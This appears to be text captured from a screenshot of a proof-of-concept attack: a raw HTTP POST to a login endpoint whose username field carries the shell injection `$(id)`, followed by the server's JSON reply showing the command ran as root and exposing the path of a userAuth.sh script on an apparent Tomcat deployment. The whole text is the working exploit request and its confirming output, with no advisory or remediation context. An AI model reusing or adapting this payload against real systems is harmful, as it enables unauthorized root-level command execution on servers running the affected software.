 POST /login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 25
Origin: null
Connection: close
Cookie: lang=cn
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
op=login&username=`$(id)`
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sun, 04 Apr 2021 07:49:09 GMT
Connection: close
Content-Length: 255
{"err":"/bin/sh: uid=0(root): command not
found\n","exitcode":1,"out":"USAGE:
/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/s
cript/userAuth.sh username password\n e.g.:
/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/s
cript/userAuth.sh root 111111\n"}